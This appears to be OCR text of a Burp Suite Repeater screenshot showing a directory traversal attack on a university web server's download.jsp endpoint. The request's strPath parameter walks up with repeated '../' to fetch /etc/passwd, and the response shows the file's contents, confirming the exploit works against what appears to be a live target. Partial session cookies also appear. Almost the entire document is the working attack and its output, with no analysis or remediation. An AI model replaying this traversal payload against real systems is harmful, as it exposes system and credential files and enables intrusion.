 Send
Cancel
<
>
Target: http://
u.edu.cn
?
Request
Raw
Headers
Hex
1 GET
jsp/commons/download.jsp?disFile=passwd&strPath=
../../../../../../../../../../../../../../../../../../etc/passwd
HTTP/1.1
2 Host:
u.edu.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie:
%2F9iOs4FS3yt8%3D%40AAJTSQACMDI%
3D%23; _ga=GA1.3.
ow-item=
7 Referer: http:
8 Upgrade-Insecure-Requests: 1
9 Accept-Encoding: gzip
10
11
? < + > Type a search term
0 matches
Response
Raw
Headers
Hex
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-disposition: attachment;filename="passwd"
4 Content-Type: application/x-msdownload;charset=utf-8
5 Content-Length: 1237
6 Date: Thu, 25 Feb 2021 15:22:33 GMT
7
8 root:x:0:0:root:/root:/bin/bash
9 bin:x:1:1:bin:/bin:/sbin/nologin
10 daemon:x:2:2:daemon:/sbin:/sbin/nologin
11 adm:x:3:4:adm:/var/adm:/sbin/nologin
12 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
13 sync:x:5:0:sync:/sbin:/bin/sync
14 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
15 halt:x:7:0:halt:/sbin:/sbin/halt
16 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
17 operator:x:11:0:operator:/root:/sbin/nologin
18 games:x:12:100:games:/usr/games:/sbin/nologin
19 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
20 nobody:x:99:99:Nobody:/:/sbin/nologin
21 avahi-autoipd:x:170:170:Avahi IPv4LL
Stack:/var/lib/avahi-autoipd:/sbin/nologin
22 systemd-bus-proxy:x:999:997:systemd Bus Proxy:/:/sbin/nologin
23 systemd-network:x:998:996:systemd Network Management:/:/sbin/nologin
? < + > Type a search term
0 matches